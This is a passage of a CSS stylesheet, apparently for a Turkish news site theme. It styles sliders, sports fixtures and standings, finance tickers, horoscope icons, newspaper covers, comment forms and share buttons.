overflow: hidden;
position: relative;
align-items: center;
justify-content: space-between;
background: var(--siyahBG);
}
#mansetSag .swiper-pagination-bullet {
width: calc(100% - 0px);
height: 100%;
line-height: 50px;
padding: 0px 0px;
overflow: hidden;
position: relative;
text-align: center;
display: block;
float: none!important;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
outline: none;
opacity: 1;
border: 0px!important;
}
#mansetSag .swiper-pagination-bullet-active,
#mansetSag .swiper-pagination-bullet:hover {
background: var(--kirmiziBG);
color: var(--beyaz);
}

.sagFikstur {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px 0px 20px 0px;
background: #ffffff;
}
.fiks {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
margin: 0px 0px 15px 0px;
border-bottom: 1px solid var(--griBG);
}
.sagFikstur .fiks div {
width: calc(50% - 30px);
height: auto;
overflow: hidden;
display: block;
float: left;
text-align: center;
}
.sagFikstur .fiks div:nth-of-type(2) {
width: 50px;
height: auto;
overflow: hidden;
display: block;
float: left;
padding: 0 5px;
text-align: center;
}
.sagFikstur .fiks div:nth-of-type(1) img,
.sagFikstur .fiks div:nth-of-type(3) img {
width: 36px;
height: 36px;
overflow: hidden;
}
.sagFikstur .fiks div:nth-of-type(1) strong,
.sagFikstur .fiks div:nth-of-type(3) strong {
width: 100%;
height: 34px;
margin-top: 10px;
font-size: 14px;
font-weight: 500;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.sagFikstur .fiks div:nth-of-type(2) span {
font-size: 12px;
line-height: 20px;
}
.sagFikstur .fiks div:nth-of-type(2) p {
font-size: 13px;
font-weight: 700;
line-height: 20px;
}
.sagFikstur h3 {
width: calc(100% - 30px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 30px;
color: var(--beyaz);
font-size: 18px;
font-weight: 700;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #187a2f,#38cd36);
}
.sagFikstur h3 i {
padding-top: 12px;
font-size: 32px;
float: left;
margin-right: 15px;
}

.sagFikstur a {
width: calc(100% - 0px);
height: 48px;
line-height: 48px;
overflow: hidden;
display: block;
position: relative;
color: #ffffff;
font-size: 14px;
font-weight: 500;
text-align: center;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #545454,#a7a7a7);
}
.sagFikstur a:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #187a2f,#38cd36);
}
.sagFikstur a:before {
width: 14px;
height: 14px;
overflow: hidden;
display: block;
position: absolute;
top: calc(50% - 7px);
right: 10px;
font-family: "Font Awesome 6 Free";
content: "\f2f5";
font-weight: 900;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: var(--fa-display,inline-block);
font-style: normal;
font-variant: normal;
line-height: 1;
text-rendering: auto;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.sagFikstur a:hover:before {
right: 15px;
}

.sagFikstur .fikscroll {
width: 100%;
height: calc(645px - 15px);
overflow-y: scroll;
}
.sagFikstur .fikscrollicerik {
width: calc(100% - 0px);
height: calc(100% - 0px);
min-height: 450px;
padding: 15px 0px 15px 0px;
}
.sagFikstur .fikscroll::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: rgb(255 255 255 / 10%);
}
.sagFikstur .fikscroll::-webkit-scrollbar {
width: 3px;
background-color: rgb(255 255 255 / 10%);
}
.sagFikstur .fikscroll::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
background: #0ba22e;
}

.anaFikstur {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.anaFikstur .fiks {
width: calc(100% - 21px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 20px 10px 20px 10px;
margin: 0px 0px 0px 0px;
border-bottom: 0px;
border-right: 1px solid var(--griBG);
}
.anaFikstur .fiks div {
width: calc(50% - 30px);
height: auto;
overflow: hidden;
display: block;
float: left;
text-align: center;
}
.anaFikstur .fiks div:nth-of-type(2) {
width: 50px;
height: auto;
overflow: hidden;
display: block;
float: left;
padding: 0 5px;
text-align: center;
}
.anaFikstur .fiks div:nth-of-type(1) img,
.anaFikstur .fiks div:nth-of-type(3) img {
width: 30px;
height: 30px;
overflow: hidden;
}
.anaFikstur .fiks div:nth-of-type(1) strong,
.anaFikstur .fiks div:nth-of-type(3) strong {
width: 100%;
height: auto;
margin-top: 10px;
font-size: 14px;
font-weight: 500;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.anaFikstur .fiks div:nth-of-type(2) span {
font-size: 12px;
line-height: 20px;
}
.anaFikstur .fiks div:nth-of-type(2) p {
font-size: 13px;
font-weight: 700;
line-height: 20px;
}

#oneCikanlar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.oneCikanlar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.oneCikanlar .swiper-slide {
background: #ffffff;
}
.oneCikanlar figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.oneCikanlar figure img {
width: 100%;
height: 100%;
}
.oneCikanlar figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.oneCikanlar time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.oneCikanlar a:hover figcaption {
color: var(--kirmizi);
}

.anaFinans {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 10px 20px 10px 20px;
margin-top: 0px;
background: #191919;
box-shadow: 0 1px 8px rgb(186 186 186 / 50%);
}
.anaFinans .finic {
width: calc(16.666% - 26px);
height: 36px;
overflow: hidden;
display: block;
position: relative;
float: left;
border-right: 1px solid rgb(255 255 255 / 25%);
padding-right: 15px;
margin-right: 15px;
}
.anaFinans .finic:last-child {
border-right: 0px;
padding-right: 0px;
margin-right: 0px;
}
.anaFinans .finic strong {
width: calc(100% - 25px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 0px;
font-size: 14px;
font-weight: 700;
line-height: 18px;
margin-left: 25px;
color: #d5d5d5;
}
.anaFinans .finic font {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
margin-left: 5px;
margin-top: 2px;
font-size: 10px;
font-weight: 400;
line-height: 15px;
color: #d5d5d5;
}
.anaFinans .finic font.up,
.anaFinans .finic font.down,
.anaFinans .finic font.minus {
float: left;
margin-left: 25px;
font-size: 12px;
}

.anaFinans .finic font.up {
color: #0ba22e;
}
.anaFinans .finic font.down {
color: #d73516;
}
.anaFinans .finic font.minus {
color: #191919;
}

.anaFinans i.fas.fa-caret-up {
width: 15px;
height: auto;
overflow: hidden;
position: absolute;
left: 0px;
bottom: 0px;
animation: up 1.8s linear infinite;
color: #36dd5d;
text-align: center;
}
.anaFinans i.fas.fa-caret-up:nth-of-type(2n) {
animation: up2 1.8s linear infinite;
}
.anaFinans i.fas.fa-caret-up:nth-of-type(3n) {
animation: up3 1.8s linear infinite;
}
.anaFinans i.fas.fa-caret-up:nth-of-type(4n) {
animation: up4 1.8s linear infinite;
}
@keyframes up {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 0px;}
100% {bottom: 0;}
}
@keyframes up2 {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 10px;}
100% {bottom: 0;}
}
@keyframes up3 {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 20px;}
100% {bottom: 0;}
}


.anaFinans i.fas.fa-caret-down {
width: 15px;
height: auto;
overflow: hidden;
position: absolute;
left: 0px;
top: 0px;
animation: down 1.8s linear infinite;
color: #d50000;
text-align: center;
}
.anaFinans i.fas.fa-caret-down:nth-of-type(2n) {
animation: down2 1.8s linear infinite;
}
.anaFinans i.fas.fa-caret-down:nth-of-type(3n) {
animation: down3 1.8s linear infinite;
}
.anaFinans i.fas.fa-caret-down:nth-of-type(4n) {
animation: down4 1.8s linear infinite;
}
@keyframes down {
0% {top: 0;color: #d73516;}
50% {top: 0px;}
100% {top: 0;}
}
@keyframes down2 {
0% {top: 0;color: #d73516;}
50% {top: 10px;}
100% {top: 0;}
}
@keyframes down3 {
0% {top: 0;color: #d73516;}
50% {top: 20px;}
100% {top: 0;}
}

.anaFinans i.fa-solid.fa-minus {
width: 15px;
height: auto;
overflow: hidden;
position: absolute;
left: 0px;
top: 0px;
animation: minus 1.8s linear infinite;
color: #838383;
text-align: center;
}
.anaFinans i.fa-solid.fa-minus:nth-of-type(2n) {
animation: minus2 1.8s linear infinite;
}
.anaFinans i.fa-solid.fa-minus:nth-of-type(3n) {
animation: minus3 1.8s linear infinite;
}
.anaFinans i.fa-solid.fa-minus:nth-of-type(4n) {
animation: minus4 1.8s linear infinite;
}
@keyframes minus {
0% {top: 0;color: #191919;}
50% {top: 0px;}
100% {top: 0;}
}
@keyframes minus2 {
0% {top: 0;color: #191919;}
50% {top: 10px;}
100% {top: 0;}
}
@keyframes minus3 {
0% {top: 0;color: #191919;}
50% {top: 20px;}
100% {top: 0;}
}


.icerikDort .puanDurumu {
width: calc(300px - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin-top: 20px;
padding: 15px 15px 15px 15px;
}
.icerikDort .puanDurumu div {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}


.icerikDort .puanDurumu div:after {
width: 3px;
height: 15px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 10px;
left: 0px;
}
.icerikDort .puanDurumu div:nth-of-type(2n):after {
background: #008002;
}
.icerikDort .puanDurumu div:nth-of-type(3n):after {
background: #00b303;
}
.icerikDort .puanDurumu div:nth-of-type(4n):after,
.icerikDort .puanDurumu div:nth-of-type(5n):after {
background: #ffba00;
}
.icerikDort .puanDurumu div:nth-of-type(6n):after,
.icerikDort .puanDurumu div:nth-of-type(7n):after,
.icerikDort .puanDurumu div:nth-of-type(8n):after,
.icerikDort .puanDurumu div:nth-of-type(9n):after {
background: transparent!important;
}
.icerikDort .puanDurumu div:nth-of-type(10n):after,
.icerikDort .puanDurumu div:nth-of-type(11n):after,
.icerikDort .puanDurumu div:nth-of-type(12n):after {
background: #de2e2e!important;
}



.icerikDort .puanDurumu .baslik {
border-bottom: 1px solid #dedede;
}
.icerikDort .puanDurumu .baslik span {
margin: 0px 0px 10px 0px;
font-weight: 700;
color: var(--siyah)!important;
}
.icerikDort .puanDurumu div span {
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 10px 0px 10px 0px;
font-size: 12px;
}
.icerikDort .puanDurumu div span:nth-of-type(1n) {
width: 23px;
text-align: right;
color: #505050;
}
.icerikDort .puanDurumu div span:nth-of-type(2n) {
width: calc(100% - 120px);
color: var(--siyah);
padding-left: 7px;
text-align: left;
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.icerikDort .puanDurumu div span:nth-of-type(3n) {
width: 30px;
text-align: center;
color: var(--siyah);
}
.icerikDort .puanDurumu div span:nth-of-type(4n) {
width: 30px;
text-align: center;
color: var(--siyah);
padding-left: 0px;
}
.icerikDort .puanDurumu div span:nth-of-type(5n) {
width: 30px;
text-align: center;
color: var(--siyah);
font-weight: 700;
}

.icerikDort .puanDurumu div span i {
width: 10px;
height: 10px;
text-align: center;
overflow: hidden;
display: block;
position: absolute;
content: "";
left: 0px;
}
.icerikDort .puanDurumu div span i.fa-solid.fa-caret-up {
font-size: 10px;
top: 3px;
color: #0ba22e;
}
.icerikDort .puanDurumu div span i.fa-solid.fa-caret-down {
font-size: 10px;
top: 3px;
color: #d73516;
}
.icerikDort .puanDurumu div span i.fa-solid.fa-circle {
font-size: 5px;
top: 6px;
color: #bbbbbb;
}

.icerikDort .puanDurumu a {
width: calc(100% - 0px);
height: 40px;
line-height: 40px;
overflow: hidden;
display: block;
position: relative;
background: #191919;
color: #ffffff;
font-size: 14px;
font-weight: 500;
text-align: center;
margin-top: 10px;
border-radius: 4px;
}
.icerikDort .puanDurumu a:before {
width: 14px;
height: 14px;
overflow: hidden;
display: block;
position: absolute;
top: calc(50% - 7px);
right: 10px;
font-family: "Font Awesome 6 Free";
content: "\f2f5";
font-weight: 900;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: var(--fa-display,inline-block);
font-style: normal;
font-variant: normal;
line-height: 1;
text-rendering: auto;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.icerikDort .puanDurumu a:hover:before {
right: 15px;
}

.anacanliSonuc {
width: calc(300px - 0px);
height: 96px;
overflow: hidden;
display: block;
position: relative;
margin-top: 16px;
}

#katburc.anaBurclar {
width: calc(100% - 30px);
}
#katburc.anaBurclar .anaBurc {
width: calc(8.333% - 0px);
}

.anaBurclar {
width: calc(100% - 300px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 6px 15px 36px 15px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(255deg, #9c2984,#2f0e7a);
background-repeat: no-repeat;
background-size: cover;
}
.anaBurclar .anaBurc {
width: calc(16.666% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
text-align: center;
margin-top: 30px;
z-index: 3;
}
.anaBurclar .anaBurc a {
display: block;
}
.anaBurclar .anaBurc figure {
width: 42px;
height: 42px;
overflow: hidden;
display: inline-table;
margin: 0px 0px 15px 0px;
}
.anaBurclar .anaBurc figure img {
width: 42px;
height: 42px;
}
.anaBurclar .anaBurc figcaption {
font-size: 14px;
font-weight: 500;
color: #ffffff;
}
.anaBurclar .anaBurc a:hover figcaption {
color: #e3f54a;
}

#gazeteilan {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: #ffffff;
}
#gazeteilan .gazeteler {
width: calc(100% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 5px 5px 5px 5px;
background: #ffffff;
border: 1px solid #dedede;
}
#gazeteilan .gazeteler img {
width: 100%;
height: auto;
}
#gazeteilan a.ilanLink {
width: auto;
height: 50px;
line-height: 50px;
overflow: hidden;
display: table;
background: var(--kirmiziBG);
cursor: pointer;
color: rgba(0, 0, 0, 0);
text-shadow: 0 0 0 #ffffff, 0 3rem 0 #ffffff;
transition: background-color 150ms, text-shadow 200ms;
font-size: 16px;
font-weight: 500;
border: 0px;
outline: none;
padding: 0px 30px;
margin: 15px auto 0px auto;
}
#gazeteilan a.ilanLink:hover {
background-color: #585858;
text-shadow: 0 -3rem 0 #ffffff, 0 0 0 #ffffff;
}


.gazeteIleri,
.gazeteGeri {
width: 90px;
height: 90px;
line-height: 40px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 9;
top: calc(50% - 45px);
text-align: center;
cursor: pointer;
transition: all 900ms ease;
}
.gazeteIleri i,
.gazeteGeri i {
color: var(--kirmizi);
font-size: 24px;
}
.gazeteIleri i {
position: absolute;
top: calc(50% - 12.5px);
left: 15px;
}
.gazeteGeri i {
position: absolute;
top: calc(50% - 12.5px);
right: 15px;
}
.gazeteGeri {
left: -45px;
background: #ffffff;
}
.gazeteIleri {
right: -45px;
background: #ffffff;
}
.gazeteGeri:hover {
width: 110px;
}
.gazeteIleri:hover {
width: 110px;
}
.gazeteIleri:hover i,
.gazeteGeri:hover i {
color: var(--kirmizi);
}





.basinIlan  {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.basinIlan iframe {
width: calc(100% - 0px);
height: 140px;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.basinIlan img {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

#anaVizyon {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 30px 0px 40px 0px;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#0f0f0f,#545454);
background-repeat: no-repeat;
background-size: cover;
}
#anaVizyon h2 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 40px 0px;
color: #ffffff;
font-size: 24px;
font-weight: 700;
letter-spacing: 10px;
text-align: center;
}
#anaVizyon h2:after {
width: calc(20% - 0px);
height: 3px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 22px;
left: 0px;
right: 0px;
margin: 0px auto;
background: #ffffff;
}
.anaVizyon .anaviz {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 0px 15px;
background: #ff4f2d;
background: -moz-linear-gradient(180deg, rgba(255,163,0,1) 0%, rgba(0,0,0,1) 50%);
background: -webkit-linear-gradient(180deg, #ff4f2d 0%, rgb(0 0 0 / 0%) 50%);
background: linear-gradient(180deg, #ff4f2d 0%, rgb(0 0 0 / 0%) 50%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffa300",endColorstr="#000000",GradientType=1);
}
.anaVizyon .anaviz figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
}
.anaVizyon .anaviz figure img {
width: 100%;
height: auto;
max-height: 260px;
display: block;
overflow: hidden;
}
.anaVizyon .anaviz figcaption {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 500;
color: #ffffff;
margin: 15px 0px 10px 0px;
text-align: center;
padding: 0px 0px 0px 0px;
}
.anaVizyon .anaviz:hover figcaption {
color: #ff4f2d;
}
.anaVizyon .anaviz time {
display: none;
}

.sliderIleri,
.sliderGeri {
width: 90px;
height: 90px;
line-height: 40px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 9;
top: calc(50% - 45px);
text-align: center;
cursor: pointer;
transition: all 900ms ease;
}
.sliderIleri i,
.sliderGeri i {
color: #ffffff;
font-size: 24px;
}
.sliderIleri i {
position: absolute;
top: calc(50% - 12.5px);
left: 15px;
}
.sliderGeri i {
position: absolute;
top: calc(50% - 12.5px);
right: 15px;
}
.sliderGeri {
left: -45px;
background: #484848;
}
.sliderIleri {
right: -45px;
background: #1d1d1d;
}
.sliderGeri:hover {
width: 110px;
}
.sliderIleri:hover {
width: 110px;
}
.sliderIleri:hover i,
.sliderGeri:hover i {
color: #ff4f2d;
}

.anaGazete {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

.pagination {
width: 100%;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
margin-top: 10px;
margin-bottom: 30px;
text-align: center;
}
.pagination a,
.pagination span {
width: auto;
height: auto;
line-height: 50px;
overflow: hidden;
display: inline-block;
padding: 0px 20px;
background: var(--beyazBG);
font-size: 14px;
font-weight: 500;
color: var(--siyah);
margin-right: 1px;
}
.pagination a:last-child,
.pagination span:last-child {
margin-right: 0px;
}
.pagination span,
.pagination a:hover {
color: var(--beyaz);
background: var(--kirmiziBG);
font-weight: 500;
}
span.page-numbers.dots {
background: var(--beyazBG);
color: var(--siyah);
}

#kategoriManset #mansetSol {
width: calc(100% - 356px);
}
#kategoriManset .mansetSol figure img {
height: 438px;
}
#kategoriManset .mansetSol figcaption {
bottom: 50px;
}
#kategoriManset #mansetSol .swiper-pagination-bullet {
line-height: 87.5px;
}
#kategoriManset #mansetSol {
background: var(--siyahBG);
}

.katmr {
width: 336px;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.katmr .sagSondk {
margin: 0px 0px 0px 0px;
text-align: left;
}
.katmr .sagSondk ul li {
width: calc(100% - 30px);
padding: 1.5px 15px 1.3px 15px;
}
.katmr .sagSondk ul li a strong {
width: calc(100% - 90px);
height: 42px;
-webkit-line-clamp: 2;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin: 15px 15px 15px 0px;
}
.katmr .sagSondk ul li a span {
width: 75px;
height: 72px;
line-height: 72px;
font-size: 3em;
opacity: 0.2;
}
.katmr .sagSondk ul li:hover strong,
.katmr .sagSondk ul li:hover span {
color: #ffffff;
}
.katmr .sagSondk ul li:hover span {
opacity: 1;
}






.yorumAlani {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 40px 0px 20px 0px;
}
.yorumAlani form {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
}
.yorumAlani form .inputlar {
width: calc(250px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-bottom: 20px;
}
.yorumAlani form .textarea {
width: calc(100% - 270px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 0px;
}
.yorumAlani .yorumYap.labelBuyut .textarea {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 0px;
}
.yorumAlani form input {
width: calc(100% - 32px);
height: 50px;
line-height: 50px;
padding: 0px 15px;
margin: 0px 0px 15px 0px;
border: 1px solid #ffffff;
-webkit-transition: 0.5s;
transition: 0.5s;
outline: none;
font-size: 14px;
font-weight: 500;
color: var(--siyah);
}
.yorumAlani form input:focus,
.yorumAlani form textarea:focus {
border: 1px solid #585858;
}
.yorumAlani form input:last-child {
margin: 0px 0px 0px 0px;
}
.yorumAlani form textarea {
width: calc(100% - 32px);
max-width: calc(100% - 32px);
max-height: 87px;
height: 87px;
padding: 15px 15px;
margin: 0px 0px 0px 0px;
border: 1px solid #ffffff;
-webkit-transition: 0.5s;
transition: 0.5s;
outline: none;
font-size: 14px;
font-weight: 500;
color: var(--siyah);
display: block;
overflow: hidden;
font-family: 'Inter', sans-serif;
}
.yorumAlani button#submit {
width: auto;
height: 50px;
line-height: 50px;
overflow: hidden;
display: table;
background: var(--kirmiziBG);
cursor: pointer;
color: rgba(0, 0, 0, 0);
text-shadow: 0 0 0 #ffffff, 0 3rem 0 #ffffff;
transition: background-color 150ms, text-shadow 200ms;
font-size: 16px;
font-weight: 500;
border: 0px;
outline: none;
padding: 0px 30px;
margin: 0px auto 0px auto;
}
.yorumAlani button#submit:hover {
background-color: #585858;
text-shadow: 0 -3rem 0 #ffffff, 0 0 0 #ffffff;
}

.yapilanYorumlar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 20px 0px 0px 0px;
}
.yapilanYorumlar .yorum {
width: calc(100% - 36px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
margin: 0px 0px 10px 0px;
background: #ffffff;
border-left: 5px solid #585858;
}
.yapilanYorumlar ul {
width: calc(100% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 10px;
margin: 0px 0px 0px 0px;
}
.yapilanYorumlar ul .yorum {
border-left: 5px solid #585858;
}
.yapilanYorumlar .yorum span {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
font-size: 14px;
font-weight: 400;
color: var(--siyah);
margin-right: 10px;
}
.yapilanYorumlar .yorum span:nth-of-type(3n) {
margin-right: 0px;
}
.yapilanYorumlar .yorum span.name {
font-weight: 700;
color: var(--siyah);
}
.yapilanYorumlar .yorum span.date {
font-size: 12px;
}
.yapilanYorumlar .yorum a {
background: #585858;
color: var(--beyaz);
padding: 1px 5px;
font-size: 10px;
letter-spacing: 1px;
}
.yapilanYorumlar .yorum p {
width: calc(100% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 14px;
font-weight: 400;
color: var(--siyah);
margin-top: 10px;
padding-left: 10px;
}

.social-share {
width: auto;
height: auto;
display: flex;
flex-direction: column;
float: left;
margin-bottom: 15px;
}
.social-share .btn {
width: 200px;
height: 42px;
display: flex;
align-items: center;
justify-content: center;
font-size: 24px;
color: var(--siyah);
cursor: pointer;
position: relative;
background: #ffffff;
border: 1px solid var(--siyah);
}
.social-share .btn strong {
font-size: 16px;
margin-right: 10px;
color: var(--siyah);
}
.social-share .btn .fa-share-alt {
margin-right: 2px;
color: var(--siyah);
}
.social-share .btn:active:not(:focus-within) > i {
transform: translate(0.8px, 0.8px);
}

.social-share .social {
position: absolute;
top: -79px;
display: none;
justify-content: space-between;
background-color: #ffffff;
padding: 15px 15px;
left: -1px;
}
.social-share .toggle input[type="checkbox"]:checked + .btn .social {
animation: fadeIn 1s;
display: flex;
}
.social-share .toggle input[type="checkbox"]:not(:checked) + .btn .social {
animation: fadeOut 1s;
}
.social-share .toggle input[type="checkbox"]:checked + .btn .fa-share-alt {
display: none;
}
.social-share .toggle input[type="checkbox"]:not(:checked) + .btn .fa-times {
display: none;
}
.social-share .social a {
width: 36px;
height: 36px;
line-height: 36px;
overflow: hidden;
text-align: center;
font-size: 18px;
margin: 0px 5px;
color: #ffffff;
}
.social-share .social a:nth-of-type(1n) {
background: #3b5998;
}
.social-share .social a:nth-of-type(2n) {
background: #00aced;
}
.social-share .social a:nth-of-type(3n) {
background: #cb2027;
}
.social-share .social a:nth-of-type(4n) {
background: #007bb5;
}
.social-share .social a:nth-of-type(5n) {
background: #4dc247;
}
.social-share .social a:nth-of-type(6n) {
background: #585858;
}
.social-share .social a:hover {
background: var(--siyahBG);
}
.social-share input[type="checkbox"] {
display: none;
}
@keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}

.islemGorenler {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.islemGorenler .ekbil {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
background: #ffffff;
padding: 0px 0px 0px 0px;
margin: 0px 20px 30px 0px;
}
.islemGorenler .ekbil:last-child {
margin: 0px 0px 30px 0px;
}
.islemGorenler .ekbil h4 span {
font-weight: 700;
}
.islemGorenler .ekbil h4 {
width: calc(100% - 15px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 15px;
color: var(--beyaz);
font-size: 18px;
font-weight: 300;
}
